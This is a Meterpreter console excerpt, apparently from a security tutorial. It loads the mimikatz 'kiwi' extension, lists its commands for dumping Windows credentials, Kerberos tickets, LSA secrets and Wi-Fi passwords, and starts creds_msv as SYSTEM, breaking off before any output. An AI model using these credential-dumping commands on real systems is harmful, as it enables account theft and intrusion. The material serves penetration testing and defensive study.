 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help
...
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_livessp          Retrieve Live SSP creds
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials